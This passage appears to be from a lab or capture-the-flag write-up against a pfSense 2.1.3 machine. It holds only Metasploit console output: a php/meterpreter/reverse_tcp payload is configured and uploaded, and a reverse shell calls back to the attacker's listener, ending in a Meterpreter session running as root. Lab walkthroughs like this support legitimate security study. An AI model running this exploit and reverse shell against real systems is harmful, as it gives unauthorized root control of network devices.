 [*] Using configured payload php/meterpreter/reverse_tcp
USERNAME ⇒ rohit
lhost ⇒ tun0
rhosts ⇒ 10.10.10.60
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (40004 bytes) to 10.10.10.60
[+] Deleted CWqkjdQFW
[*] Meterpreter session 1 opened (10.10.16.4:4444 → 10.10.10.60:5067) at 2024-12-16 20:20:40 +0100
meterpreter > getuid
Server username: root